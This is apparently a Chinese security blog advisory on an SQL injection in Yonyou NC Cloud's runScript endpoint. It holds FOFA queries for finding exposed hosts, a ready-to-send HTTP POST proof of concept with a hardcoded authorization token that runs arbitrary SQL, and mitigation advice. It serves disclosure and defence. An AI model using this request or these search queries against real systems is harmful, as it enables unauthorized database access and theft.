免责声明

文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

漏洞描述



用友NC Cloud系统中的runScript接口被发现存在SQL注入(SQL Injection)安全漏洞。攻击者通过构造恶意的输入数据,能够将非法的SQL命令插入到原本正常的数据库查询语句中,从而绕过授权机制,未经授权地直接访问、修改或删除数据库中的敏感信息。

影响范围

用友NC Cloud

资产测绘

FOFA:

app="用友-NC-Cloud"

body="UClient.dmg"

漏洞复现

POST /ncchr/attendScript/internal/runScript HTTP/1.1

Host: 127.0.0.1:8888

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Type: application/x-www-form-urlencoded

Accept-Language: en

Authorization: 58e00466213416018d01d15de83b0198

Content-Length: 59

key=1&script=select 1,111*111,USER,4,5,6,7,8,9,10 from dual

修复建议

1、采用安全防护设备如防火墙或IDS/IPS等,制定严格的访问控制策略,例如通过配置网络ACL(访问控制列表)限制对系统的访问,只允许来自特定可信IP地址或地址段的请求。同时,建议启用深度包检测功能以过滤潜在的恶意流量。

2、对于存在漏洞且尚未得到厂商修复方案的系统,强烈建议将其从公网直接暴露的环境移除,并放置在私有网络内,或者使用反向代理、跳板机等间接访问机制来增强安全性。直至厂商发布并应用了相应的补丁更新后,再根据实际情况考虑重新部署至受控的公网环境。

3、请密切关注厂商官方网站的安全公告和更新信息,以便及时获取针对该漏洞的官方解决方案:

厂商官网:https://www.yonyou.com/

135

135

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?